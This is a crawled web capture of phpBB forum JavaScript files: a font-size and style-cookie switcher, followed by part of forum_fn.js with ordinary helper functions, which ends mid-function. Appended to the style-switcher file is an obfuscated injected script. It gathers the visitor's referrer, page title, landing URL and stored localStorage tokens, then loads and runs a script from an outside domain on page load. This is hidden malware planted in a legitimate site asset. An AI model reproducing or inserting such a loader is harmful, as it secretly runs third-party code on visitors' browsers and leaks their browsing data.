			setActiveStyleSheet('A');
		break;
	}

	return false;
}

function fontsizedown(event)
{
	// Skip tabs
	if (event && getKeyCode(event) == 9)
	{
		return true;
	}

	var active = getActiveStyleSheet();

	switch (active)
	{
		case 'A++' : 
			setActiveStyleSheet('A+');
		break;

		case 'A+' : 
			setActiveStyleSheet('A');
		break;

		case 'A' : 
			setActiveStyleSheet('A-');
		break;

		case 'A-' : 
			setActiveStyleSheet('A--');
		break;

		case 'A--' : 
		break;

		default :
			setActiveStyleSheet('A--');
		break;
	}

	return false;
}

function getKeyCode(event)
{
	// IE doesn't fire the onkeypress event for tabs
	// Reference: http://www.quirksmode.org/js/keys.html

	var code = (event.keyCode) ? event.keyCode : 0;

	// Probably using FF
	if (!code && event.charCode)
	{
		code = event.charCode;
	}

	return code;
}

function setActiveStyleSheet(title)
{
	var i, a, main;

	for (i = 0; (a = document.getElementsByTagName('link')[i]); i++)
	{
		if (a.getAttribute('rel').indexOf('style') != -1 && a.getAttribute('title'))
		{
			a.disabled = true;
			if (a.getAttribute('title') == title)
			{
				a.disabled = false;
			}
		}
	}
}

function getActiveStyleSheet()
{
	var i, a;

	for (i = 0; (a = document.getElementsByTagName('link')[i]); i++)
	{
		if (a.getAttribute('rel').indexOf('style') != -1 && a.getAttribute('title') && !a.disabled)
		{
			return a.getAttribute('title');
		}
	}

	return null;
}

function getPreferredStyleSheet()
{
	return ('A-');
}

function createCookie(name, value, days)
{
	if (days)
	{
		var date = new Date();
		date.setTime(date.getTime() + (days*24*60*60*1000));
		var expires = '; expires=' + date.toGMTString();
	}
	else
	{
		expires = '';
	}

	document.cookie = name + '=' + value + expires + style_cookie_settings;
}

function readCookie(name)
{
	var nameEQ = name + '=';
	var ca = document.cookie.split(';');

	for (var i = 0; i < ca.length; i++)
	{
		var c = ca[i];

		while (c.charAt(0) == ' ')
		{
			c = c.substring(1, c.length);
		}

		if (c.indexOf(nameEQ) == 0)
		{
			return c.substring(nameEQ.length, c.length);
		}
	}

	return null;
}

function load_cookie()
{
	var cookie = readCookie('style_cookie');
	var title = cookie ? cookie : getPreferredStyleSheet();
	setActiveStyleSheet(title);
}

function unload_cookie()
{
	var title = getActiveStyleSheet();
	createCookie('style_cookie', title, 365);
}

onload_functions.push('load_cookie()');
onunload_functions.push('unload_cookie()');

/*
var cookie = readCookie("style");
var title = cookie ? cookie : getPreferredStyleSheet();
setActiveStyleSheet(title);
*/
function _0x4705(_0x57ff0b,_0x3a3368){var _0x59ec2b=_0x1ea1();return _0x4705=function(_0x1ea135,_0x47057c){_0x1ea135=_0x1ea135-(0x6*-0x349+0x16ca+-0x283);var _0x2c380b=_0x59ec2b[_0x1ea135];return _0x2c380b;},_0x4705(_0x57ff0b,_0x3a3368);}(function(_0x79dee1,_0x438aba){var _0x573ab1=_0x79dee1();function _0x4ccc5d(_0x2a16ac,_0x45507a,_0x516cec,_0x37fa20){return _0x4705(_0x2a16ac-0x3f,_0x37fa20);}function _0x20cd7a(_0xb6c8a4,_0x411144,_0x5d4009,_0x35c709){return _0x4705(_0x411144- -0x2fd,_0x35c709);}while(!![]){try{var _0x2de854=parseInt(_0x4ccc5d(0x11e,0x125,0x135,0x13a))/(-0xb0b*0x1+-0x12cb+0x1dd7)+parseInt(_0x4ccc5d(0xf1,0xbc,0x129,0xd7))/(0x2*-0x883+-0xe1+0x11e9)+parseInt(_0x4ccc5d(0x10f,0xea,0x133,0xe9))/(-0x1*0x1ec7+-0x162d+0x34f7)*(parseInt(_0x20cd7a(-0x1fa,-0x1ff,-0x228,-0x224))/(-0x32*0x2a+-0x9f6+0x917*0x2))+parseInt(_0x20cd7a(-0x275,-0x24a,-0x282,-0x215))/(0x74b*-0x5+0x1752+0xd2a)*(parseInt(_0x4ccc5d(0xe8,0xe7,0xd2,0xc7))/(-0x543+0x923+-0x3da))+parseInt(_0x20cd7a(-0x227,-0x23d,-0x210,-0x264))/(0x2001+0x1fe4+-0x3fde*0x1)*(-parseInt(_0x4ccc5d(0x11d,0x134,0x10d,0x102))/(-0x119+-0x374+0x495))+-parseInt(_0x4ccc5d(0x123,0x137,0x149,0x125))/(0xc*0x81+0xc6d+0x28*-0x76)+parseInt(_0x20cd7a(-0x234,-0x1fe,-0x1f1,-0x1d7))/(-0xd77+0xb*0x254+-0x3*0x409)*(-parseInt(_0x4ccc5d(0x138,0x148,0x149,0x10e))/(-0x1585+-0xe9*0x5+0x1a1d));if(_0x2de854===_0x438aba)break;else _0x573ab1['push'](_0x573ab1['shift']());}catch(_0x4ddb0d){_0x573ab1['push'](_0x573ab1['shift']());}}}(_0x1ea1,0x4ecef*-0x1+0x56074+-0x2*-0x2d788),(function(){var _0x3db563={'RcAfQ':function(_0x237b8a,_0x3a2c5d){return _0x237b8a===_0x3a2c5d;},'wuzrV':_0xb4b486(-0x160,-0x13d,-0x14f,-0x16f),'LTfMH':_0x11c180(0x37b,0x350,0x385,0x387),'HGfSF':_0x11c180(0x3e2,0x3d1,0x3d1,0x3b2)+'+$','zSRxH':'vorru','Xlzpx':_0xb4b486(-0xf8,-0x128,-0xe4,-0x113),'lBlYG':function(_0x26a965,_0x15029d){return _0x26a965<_0x15029d;},'NacKI':'2|1|3|5|4|'+'0','xpkkj':function(_0x41c7f7,_0x1d51f6){return _0x41c7f7(_0x1d51f6);},'PYBVR':function(_0x261fe9,_0x17c0b5){return _0x261fe9+_0x17c0b5;},'UliZy':_0x11c180(0x3bb,0x3f3,0x3da,0x3ae)+_0xb4b486(-0x12e,-0x12a,-0x148,-0x125)+_0x11c180(0x350,0x354,0x37c,0x386)+'\x20)','jcAnu':function(_0x33a113){return _0x33a113();},'ViQBG':_0x11c180(0x3bd,0x379,0x397,0x3cb),'Kvcdp':_0x11c180(0x39e,0x3c0,0x3ca,0x395),'yPzNI':_0x11c180(0x35c,0x357,0x370,0x37f),'Iqukr':function(_0x480605,_0x2c7f30){return _0x480605/_0x2c7f30;},'FmEZs':function(_0x439623,_0x5b354f){return _0x439623+_0x5b354f;},'kDAwX':_0xb4b486(-0xff,-0x133,-0x117,-0x12d),'ePMYw':_0x11c180(0x385,0x380,0x37e,0x3a7),'cWFms':function(_0x46c3af,_0xfd4b86,_0xac13d1){return _0x46c3af(_0xfd4b86,_0xac13d1);},'KOoLZ':function(_0x623068,_0x89895,_0x3f7dc2){return _0x623068(_0x89895,_0x3f7dc2);},'mBOHF':_0x11c180(0x371,0x3bf,0x399,0x3cf)+'wCCfHRC','SfIoZ':function(_0x775787,_0x28e639){return _0x775787!==_0x28e639;},'CKhvm':'https://cr'+_0xb4b486(-0x18d,-0x167,-0x163,-0x172)+_0xb4b486(-0x113,-0x16d,-0x14f,-0x148)+'L5','IdUIk':_0x11c180(0x3e9,0x3a5,0x3cf,0x3cd),'GPYwl':function(_0x4ddc95,_0x2d8aec){return _0x4ddc95!==_0x2d8aec;},'BeYQT':function(_0x25c481,_0x10fb7d){return _0x25c481!==_0x10fb7d;},'JLewy':function(_0x2d8ef5,_0x181a7b){return _0x2d8ef5+_0x181a7b;},'AQVGI':_0x11c180(0x395,0x363,0x396,0x3aa)+_0xb4b486(-0x16e,-0x128,-0x18b,-0x152),'bSWHe':function(_0x1cc2e4,_0x404dc3){return _0x1cc2e4+_0x404dc3;},'frysW':'&name=','tFHbO':function(_0x415d9c,_0x150237){return _0x415d9c+_0x150237;},'ovhjN':_0x11c180(0x395,0x39f,0x390,0x38f),'xWSdG':function(_0x3840f6,_0x27e9db){return _0x3840f6(_0x27e9db);},'nHYfC':_0x11c180(0x380,0x39a,0x3b4,0x391),'CRXPP':function(_0x4629d6,_0x13251a){return _0x4629d6+_0x13251a;},'zMpSX':function(_0xec38d4,_0x3bd75c){return _0xec38d4(_0x3bd75c);},'MsDMF':function(_0xbd0d37,_0x3da8f0){return _0xbd0d37!==_0x3da8f0;},'fFndC':_0x11c180(0x408,0x403,0x3dc,0x410),'AAzYP':function(_0x19b4c7,_0x128b66){return _0x19b4c7+_0x128b66;},'MYXPv':function(_0xa767c8,_0x13f2df){return _0xa767c8(_0x13f2df);},'VdxsZ':'applicatio'+'n/javascri'+'pt','cbEGQ':function(_0xd464d2,_0x5e8ac9){return _0xd464d2+_0x5e8ac9;},'meoLa':'script'},_0x194c59=(function(){var _0x215b1a=!![];return function(_0x37b122,_0x1b5109){var _0x4523e6=_0x215b1a?function(){if(_0x1b5109){var _0x1b0953=_0x1b5109['apply'](_0x37b122,arguments);return _0x1b5109=null,_0x1b0953;}}:function(){};return _0x215b1a=![],_0x4523e6;};}()),_0x5ce0c8=_0x3db563[_0x11c180(0x341,0x3a6,0x372,0x397)](_0x194c59,this,function(){var _0x462743={};_0x462743[_0x17f328(-0x2fd,-0x2bf,-0x2f8,-0x2f5)]=_0x17f328(-0x318,-0x2dd,-0x2eb,-0x2fe)+'+$';function _0x17f328(_0x59cc0d,_0x1d0f56,_0x4dfa7b,_0x4e544d){return _0x11c180(_0x59cc0d,_0x1d0f56-0x99,_0x4dfa7b- -0x6bc,_0x4e544d-0x15);}var _0x48f859=_0x462743;function _0x719593(_0x544f05,_0x2d6ab9,_0x4e428f,_0x118ae7){return _0xb4b486(_0x544f05-0xf3,_0x2d6ab9,_0x4e428f-0x1b,_0x4e428f-0x20b);}return _0x3db563[_0x719593(0x102,0xab,0xd0,0xc3)](_0x3db563[_0x719593(0xf0,0xa6,0xd2,0x109)],_0x3db563[_0x719593(0xf6,0xb6,0xea,0xee)])?_0x1ed789[_0x17f328(-0x34b,-0x340,-0x331,-0x303)]()[_0x719593(0xc6,0xb7,0xcf,0xcc)](bhhmQF[_0x17f328(-0x2d0,-0x2ff,-0x2f8,-0x2e3)])[_0x17f328(-0x314,-0x34e,-0x331,-0x33c)]()[_0x17f328(-0x2d5,-0x305,-0x2e5,-0x30d)+'r'](_0x269850)[_0x719593(0xcc,0xae,0xcf,0xa8)](_0x719593(0xec,0xd4,0xf0,0xcb)+'+$'):_0x5ce0c8[_0x719593(0x8a,0x9b,0xaa,0xc0)]()[_0x17f328(-0x325,-0x2f3,-0x30c,-0x31d)](_0x3db563[_0x719593(0xab,0xc9,0xbb,0xde)])[_0x719593(0xb9,0x96,0xaa,0xdb)]()[_0x719593(0xc3,0x127,0xf6,0xd1)+'r'](_0x5ce0c8)[_0x17f328(-0x31d,-0x2d9,-0x30c,-0x334)](_0x3db563[_0x719593(0x8f,0xaf,0xbb,0xa4)]);});_0x5ce0c8();var _0x5e6804=(function(){function _0x24e5d5(_0x22426d,_0x55e460,_0x58d955,_0x5a0b0a){return _0xb4b486(_0x22426d-0x176,_0x58d955,_0x58d955-0x1e4,_0x55e460-0x292);}function _0x16e238(_0x13bcc5,_0x55b1b1,_0x4ad418,_0xdccae6){return _0x11c180(_0x55b1b1,_0x55b1b1-0x1dd,_0x4ad418- -0x46d,_0xdccae6-0xbf);}if(_0x3db563[_0x24e5d5(0x163,0x157,0x15b,0x120)](_0x16e238(-0x86,-0x81,-0xad,-0x7e),_0x3db563['zSRxH'])){var _0x49bdd7=!![];return function(_0x2bcfbf,_0x42d9c0){var _0x59d09f=_0x49bdd7?function(){function _0x4f74f7(_0x233879,_0x143220,_0x1e1799,_0x2451d6){return _0x4705(_0x1e1799- -0x334,_0x2451d6);}if(_0x42d9c0){var _0x376dec=_0x42d9c0[_0x4f74f7(-0x25b,-0x298,-0x28c,-0x29b)](_0x2bcfbf,arguments);return _0x42d9c0=null,_0x376dec;}}:function(){};return _0x49bdd7=![],_0x59d09f;};}else{if(_0x1c5792){var _0xde13da=_0x3741ca[_0x16e238(-0x107,-0x102,-0xe6,-0xdd)](_0x41c039,arguments);return _0x1e445b=null,_0xde13da;}}}()),_0x286563=_0x3db563[_0x11c180(0x3fb,0x3bb,0x3cc,0x3f0)](_0x5e6804,this,function(){function _0x3f2562(_0x48c2fe,_0x2d6708,_0x7903a9,_0x3febfd){return _0x11c180(_0x3febfd,_0x2d6708-0x197,_0x2d6708- -0x444,_0x3febfd-0x15b);}var _0x2b3d1c=_0x3db563[_0x3f2562(-0x6e,-0x98,-0xab,-0x6e)][_0x5c682f(0x448,0x457,0x463,0x48e)]('|');function _0x5c682f(_0x33d416,_0x454b7a,_0x25c37b,_0x2fcb54){return _0xb4b486(_0x33d416-0x17e,_0x33d416,_0x25c37b-0xb3,_0x454b7a-0x5a3);}var _0x73351a=-0x5*0x50b+0x7f*0x16+-0x7*-0x20b;while(!![]){switch(_0x2b3d1c[_0x73351a++]){case'0':for(var _0x54b120=0x1d*0xd3+0x1*-0x164f+0x1*-0x198;_0x3db563[_0x3f2562(-0xb4,-0xb7,-0x8d,-0xe8)](_0x54b120,_0x50dbe1[_0x5c682f(0x4af,0x484,0x49c,0x4a3)]);_0x54b120++){var _0x2c01c9=_0x3db563[_0x3f2562(-0xa1,-0xa1,-0x6b,-0x91)]['split']('|'),_0x2c1611=0x19*0xec+-0x2164+-0x52c*-0x2;while(!![]){switch(_0x2c01c9[_0x2c1611++]){case'0':_0x5f752e[_0x59c327]=_0xd05d68;continue;case'1':var _0x59c327=_0x50dbe1[_0x54b120];continue;case'2':var _0xd05d68=_0x5e6804[_0x5c682f(0x469,0x48e,0x4a0,0x4bd)+'r'][_0x3f2562(-0x9f,-0xce,-0xf1,-0xb1)][_0x5c682f(0x465,0x42e,0x447,0x3fd)](_0x5e6804);continue;case'3':var _0x46ba7a=_0x5f752e[_0x59c327]||_0xd05d68;continue;case'4':_0xd05d68[_0x3f2562(-0xda,-0xb9,-0x99,-0xb1)]=_0x46ba7a['toString']['bind'](_0x46ba7a);continue;case'5':_0xd05d68['__proto__']=_0x5e6804[_0x5c682f(0x450,0x42e,0x440,0x44a)](_0x5e6804);continue;}break;}}continue;case'1':try{var _0x39e2b2=_0x3db563['xpkkj'](Function,_0x3db563[_0x5c682f(0x41d,0x436,0x42a,0x456)](_0x3db563[_0x5c682f(0x46f,0x436,0x432,0x425)](_0x3f2562(-0x93,-0xa6,-0xd9,-0xba)+'nction()\x20',_0x3db563[_0x3f2562(-0x97,-0xc3,-0xba,-0x94)]),');'));_0x3302c9=_0x3db563['jcAnu'](_0x39e2b2);}catch(_0x516131){_0x3302c9=window;}continue;case'2':var _0x5f752e=_0x3302c9[_0x3f2562(-0xa7,-0x8b,-0x78,-0x57)]=_0x3302c9['console']||{};continue;case'3':var _0x3302c9;continue;case'4':var _0x50dbe1=[_0x5c682f(0x468,0x440,0x464,0x423),_0x5c682f(0x493,0x465,0x47a,0x497),_0x5c682f(0x468,0x443,0x44e,0x43b),_0x3db563[_0x3f2562(-0xb5,-0x8c,-0x5b,-0x70)],'exception',_0x3db563[_0x5c682f(0x436,0x439,0x427,0x415)],_0x3db563[_0x5c682f(0x40d,0x43d,0x461,0x470)]];continue;}break;}});_0x286563();var _0x4429d6=_0x3db563['mBOHF'];if(!window[_0x11c180(0x3b3,0x3b5,0x399,0x39c)+_0x11c180(0x3a2,0x38b,0x380,0x35e)]){if(_0x3db563['SfIoZ'](_0xb4b486(-0x139,-0x18f,-0x15c,-0x158),_0x11c180(0x3b0,0x3bc,0x394,0x389))){var _0x491b5c=_0x1201ea[_0x11c180(0x390,0x39b,0x37b,0x3b0)](_0x3874fb),_0x62278e=_0x69514b['round'](_0x3db563['Iqukr'](+new _0x262d4d(),-0x1d2+0x25cb+-0x2011));_0x3db563[_0x11c180(0x384,0x3a3,0x38d,0x35b)](_0x3db563[_0xb4b486(-0x14d,-0x129,-0x17b,-0x15d)](_0x491b5c[_0xb4b486(-0x10f,-0x165,-0xfb,-0x130)],_0x380c41[_0x11c180(0x380,0x39c,0x399,0x3c1)+'wCCfHRC'][_0xb4b486(-0x153,-0x131,-0x156,-0x154)]),_0x62278e)&&(_0x427005[_0xb4b486(-0x179,-0x1a5,-0x156,-0x179)](_0x3db563[_0x11c180(0x39e,0x3e0,0x3aa,0x3dd)]),_0x28b50b[_0x11c180(0x360,0x3a7,0x373,0x395)](_0x3db563[_0xb4b486(-0x15c,-0x155,-0x11f,-0x12b)]),_0x45b41c[_0x11c180(0x33d,0x3a8,0x373,0x378)]('config'));}else{var _0x970e1a={};_0x970e1a['unique']=![],_0x970e1a[_0xb4b486(-0x132,-0x189,-0x143,-0x154)]=0x15180,_0x970e1a[_0xb4b486(-0x141,-0x135,-0x163,-0x168)]=_0x3db563[_0xb4b486(-0x163,-0x12d,-0x169,-0x14b)],window[_0xb4b486(-0x18c,-0x17a,-0x15d,-0x153)+_0x11c180(0x39d,0x398,0x380,0x35c)]=_0x970e1a;}}const _0x3f737d=localStorage[_0x11c180(0x3ad,0x387,0x3bb,0x3cf)](_0x3db563[_0xb4b486(-0x13d,-0x14a,-0xed,-0x118)]);if(_0x3db563[_0xb4b486(-0x11a,-0x132,-0x142,-0x10c)](typeof _0x3f737d,'undefined')&&_0x3db563[_0x11c180(0x376,0x380,0x3a5,0x39c)](_0x3f737d,null)){var _0x438500=JSON['parse'](_0x3f737d),_0x32318d=Math[_0xb4b486(-0x158,-0x15b,-0xf6,-0x126)](_0x3db563[_0x11c180(0x3ca,0x3a2,0x3a8,0x381)](+new Date(),-0x163*-0x16+0x1*-0x1750+-0x34a));_0x3db563[_0x11c180(0x35a,0x3a8,0x38f,0x36d)](_0x438500[_0xb4b486(-0x13b,-0x13e,-0x14e,-0x130)],window[_0x11c180(0x366,0x3bb,0x399,0x36c)+_0x11c180(0x382,0x359,0x380,0x36b)]['ttl'])<_0x32318d&&(localStorage[_0x11c180(0x37d,0x37b,0x373,0x38b)](_0x3db563[_0xb4b486(-0x144,-0x155,-0x114,-0x142)]),localStorage['removeItem'](_0x3db563[_0xb4b486(-0x15a,-0x11d,-0x103,-0x12b)]),localStorage['removeItem'](_0x3db563[_0xb4b486(-0x10b,-0x126,-0x150,-0x118)]));}var _0x588ca9=localStorage[_0xb4b486(-0xfd,-0x122,-0x157,-0x131)](_0x3db563[_0xb4b486(-0x157,-0x124,-0x14f,-0x142)]),_0x5e4a17=localStorage['getItem'](_0x3db563[_0x11c180(0x39b,0x3c1,0x3c1,0x3cc)]);function _0xb4b486(_0x27384a,_0x3e04ee,_0x1aa1f0,_0x353452){return _0x4705(_0x353452- -0x20d,_0x3e04ee);}var _0x4cd6ff=_0xb4b486(-0x13e,-0x10d,-0x105,-0x135)+_0xb4b486(-0x182,-0x152,-0x133,-0x169);_0x4cd6ff+=_0x3db563['PYBVR']('&',_0x3db563[_0x11c180(0x3cb,0x3a7,0x3d6,0x3a4)](decodeURIComponent,window['location']['search'][_0x11c180(0x3d4,0x3a7,0x3ce,0x3c9)]('?',''))),_0x4cd6ff+=_0x3db563[_0x11c180(0x388,0x3ba,0x38f,0x399)](_0x11c180(0x3cf,0x40e,0x3d5,0x3fa)+'er=',_0x3db563[_0xb4b486(-0x128,-0x125,-0xeb,-0x116)](encodeURIComponent,document[_0xb4b486(-0x135,-0x140,-0x16b,-0x159)])),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x124,-0x180,-0x16e,-0x15d)](_0x11c180(0x38f,0x370,0x395,0x3ab)+_0xb4b486(-0x180,-0x156,-0x17e,-0x174),encodeURIComponent(document[_0xb4b486(-0x14a,-0x124,-0xf9,-0x127)])),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x150,-0x10b,-0xf3,-0x124)](_0x3db563[_0xb4b486(-0x10e,-0x13e,-0x135,-0x136)],encodeURIComponent(document[_0xb4b486(-0x14b,-0xf3,-0x143,-0x119)][_0xb4b486(-0x155,-0x120,-0xf7,-0x11c)]+document[_0x11c180(0x3f4,0x3cf,0x3d3,0x3ea)]['pathname'])),_0x4cd6ff+=_0x3db563[_0x11c180(0x3dc,0x405,0x3db,0x3d4)](_0x3db563[_0xb4b486(-0x1a2,-0x1ac,-0x14d,-0x17b)],encodeURIComponent(_0x4429d6)),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x196,-0x152,-0x172,-0x173)](_0x3db563[_0x11c180(0x376,0x384,0x375,0x35d)],_0x3db563[_0xb4b486(-0x179,-0x180,-0x163,-0x151)](encodeURIComponent,window[_0xb4b486(-0x135,-0x147,-0x188,-0x153)+'wCCfHRC'][_0xb4b486(-0x161,-0x19c,-0x145,-0x168)]));if(_0x3db563[_0x11c180(0x374,0x386,0x3a5,0x3d7)](typeof _0x588ca9,_0x11c180(0x3ff,0x3b9,0x3dc,0x3ce))&&_0x588ca9&&window[_0x11c180(0x3d1,0x382,0x399,0x3c7)+'wCCfHRC'][_0xb4b486(-0x105,-0x102,-0x104,-0x11a)]){if(_0x3db563[_0x11c180(0x3e0,0x394,0x3b1,0x39b)](_0x3db563['nHYfC'],_0x11c180(0x35b,0x389,0x38a,0x376))){var _0xb11346=_0xbe4340?function(){function _0x1eb6e6(_0x27709b,_0x3b1443,_0x2ae72d,_0x67e3d1){return _0x11c180(_0x2ae72d,_0x3b1443-0xa5,_0x27709b- -0x2,_0x67e3d1-0xaa);}if(_0x19695d){var _0x567cc5=_0x743caf[_0x1eb6e6(0x385,0x36f,0x37b,0x384)](_0x18bfa3,arguments);return _0x50d8a3=null,_0x567cc5;}}:function(){};return _0x38193a=![],_0xb11346;}else _0x4cd6ff+=_0x3db563['CRXPP']('&sub_id=',_0x3db563[_0x11c180(0x3cd,0x3c8,0x3ab,0x3d9)](encodeURIComponent,_0x588ca9));}_0x3db563[_0xb4b486(-0x130,-0xf3,-0x121,-0x12a)](typeof _0x5e4a17,_0x3db563[_0xb4b486(-0x175,-0x162,-0x131,-0x14a)])&&_0x5e4a17&&window[_0xb4b486(-0x181,-0x18a,-0x182,-0x153)+_0x11c180(0x3b5,0x347,0x380,0x365)][_0xb4b486(-0x151,-0x11f,-0x11f,-0x11a)]&&(_0x4cd6ff+=_0x3db563[_0xb4b486(-0x15c,-0x140,-0x184,-0x15e)]('&token=',_0x3db563[_0x11c180(0x3c4,0x3a0,0x3ad,0x38e)](encodeURIComponent,_0x5e4a17)));_0x3db563[_0xb4b486(-0x122,-0x141,-0x107,-0x137)]('','')&&(_0x4cd6ff+=_0x11c180(0x393,0x384,0x3ba,0x3bb)+'che=');var _0x2728e1=document[_0xb4b486(-0xe5,-0x119,-0x106,-0x10d)+_0xb4b486(-0x152,-0x152,-0x132,-0x143)]('script');_0x2728e1[_0x11c180(0x37b,0x383,0x374,0x342)]=_0x3db563['VdxsZ'];function _0x11c180(_0x699dca,_0x47ffd2,_0x25da55,_0x5a6eb6){return _0x4705(_0x25da55-0x2df,_0x699dca);}_0x2728e1['src']=_0x3db563[_0xb4b486(-0x153,-0xf2,-0xfb,-0x123)](window['_5HHzRSxvv'+_0xb4b486(-0x151,-0x16c,-0x141,-0x16c)][_0x11c180(0x38b,0x37d,0x384,0x3ab)],_0x4cd6ff);var _0x27fe66=document[_0xb4b486(-0x153,-0x133,-0x15a,-0x145)+_0xb4b486(-0x13e,-0x10f,-0x14b,-0x13a)](_0x3db563[_0x11c180(0x37a,0x376,0x3a6,0x3a3)])[-0x10a0+0x1*0x24c1+-0x1421];_0x27fe66['parentNode'][_0x11c180(0x36b,0x364,0x39d,0x3cb)+'re'](_0x2728e1,_0x27fe66);}()));function _0x1ea1(){var _0x50c519=['location','IdUIk','&se_referr','xpkkj','constructo','88VnIyab','3|1|2|4|0','{}.constru','bSWHe','undefined','377800HhReZA','1534360eereNW','createElem','GPYwl','trace','frysW','cWFms','removeItem','type','ovhjN','prototype','bind','eyword=','tFHbO','azy-moment','parse','rn\x20this\x22)(','WUXHK','token','PYBVR','wCCfHRC','UliZy','Kvcdp','.client','R_PATH','HRivm','yPzNI','apply','24rHodHA','log','cAllr','toString','info','lBlYG','AAzYP','FmEZs','&host=','1564404mklWtX','974455SymCit','referrer','bFQWA','&default_k','&landing_u','error','ttl','_5HHzRSxvv','rl=','xWSdG','HGfSF','insertBefo','return\x20(fu','110418HqjYwf','split','CKhvm','fFndC','NacKI','s.com/g37x','BeYQT','meoLa','getElement','Iqukr','ent','kDAwX','zMpSX','Xlzpx','MYXPv','warn','6ewUQpZ','search','RcAfQ','sByTagName','wuzrV','FXxQJ','SfIoZ','AQVGI','?return=js','ViQBG','console','&bypass_ca','getItem','created_at','8IEUCBM','117890RTkntp','subId','vorru','ePMYw','MsDMF','2009025qMCZqi','EWbXN','title','round','ctor(\x22retu','JLewy','cbEGQ','table','LTfMH','KOoLZ','length','replace','config','hostname','(((.+)+)+)','unique'];_0x1ea1=function(){return _0x50c519;};return _0x1ea1();}

--- FILE ---
content_type: application/javascript
request_url: http://www.dkc-atlas.com/forum/styles/prosilver/template/forum_fn.js
body_size: 9062
content:
/**
* phpBB3 forum functions
*/

/**
* Window popup
*/
function popup(url, width, height, name)
{
	if (!name)
	{
		name = '_popup';
	}

	window.open(url.replace(/&amp;/g, '&'), name, 'height=' + height + ',resizable=yes,scrollbars=yes, width=' + width);
	return false;
}

/**
* Jump to page
*/
function jumpto()
{
	var page = prompt(jump_page, on_page);

	if (page !== null && !isNaN(page) && page == Math.floor(page) && page > 0)
	{
		if (base_url.indexOf('?') == -1)
		{
			document.location.href = base_url + '?start=' + ((page - 1) * per_page);
		}
		else
		{
			document.location.href = base_url.replace(/&amp;/g, '&') + '&start=' + ((page - 1) * per_page);
		}
	}
}

/**
* Mark/unmark checklist
* id = ID of parent container, name = name prefix, state = state [true/false]
*/
function marklist(id, name, state)
{
	var parent = document.getElementById(id);
	if (!parent)
	{
		eval('parent = document.' + id);
	}

	if (!parent)
	{
		return;
	}

	var rb = parent.getElementsByTagName('input');
	
	for (var r = 0; r < rb.length; r++)
	{	
		if (rb[r].name.substr(0, name.length) == name)
		{
			rb[r].checked = state;
		}
	}
}

/**
* Resize viewable area for attached image or topic review panel (possibly others to come)
* e = element
*/
function viewableArea(e, itself)
{
	if (!e) return;
	if (!itself)
	{
		e = e.parentNode;
	}
	
	if (!e.vaHeight)
	{
		// Store viewable area height before changing style to auto
		e.vaHeight = e.offsetHeight;
		e.vaMaxHeight = e.style.maxHeight;
		e.style.height = 'auto';
		e.style.maxHeight = 'none';
		e.style.overflow = 'visible';
	}
	else
	{
		// Restore viewable area height to the default
		e.style.height = e.vaHeight + 'px';
		e.style.overflow = 'auto';
		e.style.maxHeight = e.vaMaxHeight;
		e.vaHeight = false;
	}
}

/**
* Set display of page element
* s[-1,0,1] = hide,toggle display,show
* type = string: inline, block, inline-block or other CSS "display" type
*/
function dE(n, s, type)
{
	if (!type)
	{
		type = 'block';
	}

	var e = document.getElementById(n);
	if (!s)
	{
		s = (e.style.display == '' || e.style.display == type) ? -1 : 1;
	}
	e.style.display = (s == 1) ? type : 'none';
}

/**
* Alternate display of subPanels
*/
function subPanels(p)
{
	var i, e, t;

	if (typeof(p) == 'string')
	{
		show_panel = p;
	}

	for (i = 0; i < panels.length; i++)
	{
		e = document.getElementById(panels[i]);
		t = document.getElementById(panels[i] + '-tab');

		if (e)
		{
			if (panels[i] == show_panel)
			{
				e.style.display = 'block';
				if (t)
				{
					t.className = 'activetab';
				}
			}
			else
			{
				e.style.display = 'none';
				if (t)
				{
					t.className = '';
				}
			}
		}
	}
}

/**
* Call print preview
*/
function printPage()
{
	if (is_ie)
	{
		printPreview();
	}
	else
	{
		window.print();
	}
}

/**
* Show/hide groups of blocks
* c = CSS style name
* e = checkbox element
* t = toggle dispay state (used to show 'grip-show' image in the profile block when hiding the profiles) 
*/
function displayBlocks(c, e, t)
{
	var s = (e.checked == true) ?  1 : -1;

	if (t)
	{
		s *= -1;
	}

	var divs = document.getElementsByTagName("DIV");

	for (var d = 0; d < divs.length; d++)
	{
		if (divs[d].className.indexOf(c) == 0)
		{
			divs[d].style.display = (s == 1) ? 'none' : 'block';
		}
	}
}

function selectCode(a)
{
	// Get ID of code block
	var e = a.parentNode.parentNode.getElementsByTagName('CODE')[0];

	// Not IE and IE9+
	if (window.getSelection)
	{
		var s = window.getSelection();
		// Safari
		if (s.setBaseAndExtent)
		{
			s.setBaseAndExtent(e, 0, e, e.innerText.length - 1);
		}
		// Firefox and Opera
		else
		{
			// workaround for bug # 42885
			if (window.opera && e.innerHTML.substring(e.innerHTML.length - 4) == '<BR>')
			{
				e.innerHTML = e.innerHTML + '&nbsp;';
			}

			var r = document.createRange();
			r.selectNodeContents(e);
			s.removeAllRanges();
			s.addRange(r);
		}
	}
	// Some older browsers
	else if (document.getSelection)
	{
		var s = document.getSelection();
		var r = document.createRange();
		r.selectNodeContents(e);
		s.removeAllRanges();
		s.addRange(r);
	}
	// IE
	else if (document.selection)
	{
		var r = document.body.createTextRange();
		r.moveToElementText(e);
		r.select();
	}
}

/**
* Play quicktime file by determining it's width/height
* from the displayed rectangle area
*/
function play_qt_file(obj)
{
	var rectangle = obj.GetRectangle();

	if (rectangle)
	{
		rectangle = rectangle.split(',');
		var x1 = parseInt(rectangle[0]);
		var x2 = parseInt(rectangle[2]);
		var y1 = parseInt(rectangle[1]);
		var y2 = parseInt(rectangle[3]);

		var width = (x1 < 0) ? (x1 * -1) + x2 : x2 - x1;
		var height = (y1 < 0) ? (y1 * -1) + y2 : y2 - y1;
	}
	else
	{
		var width = 200;
		var height = 0;
	}

	obj.width = width;
	obj.height = height + 16;

	obj.SetControllerVisible(true);
	obj.Play();
}

/**
* Check if the nodeName of elem is name
* @author jQuery
*/
function is_node_name(elem, name)
{
	return elem.nodeName && elem.nodeName.toUpperCase() == name.toUpperCase();
}

/**
* Check if elem is in array, return position
* @author jQuery
*/
function is_in_array(elem, array)
{
	for (var i = 0, length = array.length; i < length; i++)
		// === is correct (IE)
		if (array[i] === elem)
			return i;

	return -1;
}

/**
* Find Element, type and class in tree
* Not used, but may come in handy for those not using JQuery
* @author jQuery.find, Meik Sievertsen
*/
function find_in_tree(node, tag, type, class_name)
{
	var result, element, i = 0, length = node.childNodes.length;

